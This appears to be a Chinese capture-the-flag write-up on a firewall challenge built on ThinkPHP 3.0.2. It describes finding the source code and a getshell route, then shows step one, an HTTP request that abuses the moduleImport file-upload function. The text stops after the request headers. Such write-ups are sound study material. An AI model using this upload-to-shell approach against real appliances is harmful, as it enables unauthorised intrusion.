 FireWall
防火墙这题的普通环境对功能做了大量的阉割，所有审计出的漏洞均不能使用；但是本
题的拟态环境中，审计出现的某些漏洞却是可以攻击的，其中原因，大家都明白的。
原本题目是不给源代码，但是在找到源代码之后，我们看了一下后台的逻辑，发现如果
通过仅仅黑盒测试来攻击基本上是天方夜谭。
因此，我们通过css中的某些特征，定位到github上的一个项目：
https://github.com/liutopsec/ThinkPHP3.0.2_NGTP。
遗憾的是，该项目虽然有一些零碎的代码片段，但总体来说，代码和firewall的真实环境
的代码还是有很大的出入的。我们在这个版本的代码中找到的了大量的漏洞，但是大部
分的漏洞在实际环境中要么没有权限访问，要么根本就没有这个业务逻辑。历经各种痛
苦漫长的尝试，终于找到了一个可以getshell的漏洞。
step 1
文件上传：
我们在Auth/UserController.php中找到了一处文件上传的函数：moduleImport，需
要注意的是，文件上传的最终位置是tmp目录，所以我们没有办法直接去访问文件的路
径。
payload如下所示：
POST /?c=Auth/User&a=moduleImport HTTP/1.1
Host: 172.29.6.2
User-Agent: curl/7.54.0
Accept: */*
Cookie: messager=null; saveFlagSuspend=0; PHPSESSID=8scglg1bhgu769cdacsrj2eni1;
think_language=zh-CN
Content-Length: 489
赛博回忆录